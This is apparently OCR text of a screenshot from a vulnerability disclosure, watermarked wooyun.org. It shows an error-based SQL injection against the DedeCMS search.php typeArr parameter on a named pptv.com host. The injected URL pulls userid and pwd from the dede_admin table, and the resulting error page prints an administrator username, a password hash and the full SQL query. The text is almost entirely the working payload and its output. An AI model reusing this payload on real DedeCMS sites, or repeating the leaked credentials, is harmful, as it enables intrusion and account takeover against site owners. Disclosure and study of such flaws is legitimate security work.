 PP游戏_搜索结果 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://cms.g.pptv.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin` 转到 链接
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|shukyyang|6636de4e4d7c61e46703' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by
arc.sortrank desc limit 0,10
DEDECMS
织梦内容管理系统
搜索 as 智能模糊搜索 搜索 高级搜索 返回首页
搜索 as 的结果
共0页/0条记录
相关搜索:
网站版权信息及免责声明
Powered by DedeCMS ? 2004-2008 DesDev Inc.
www.wooyun.org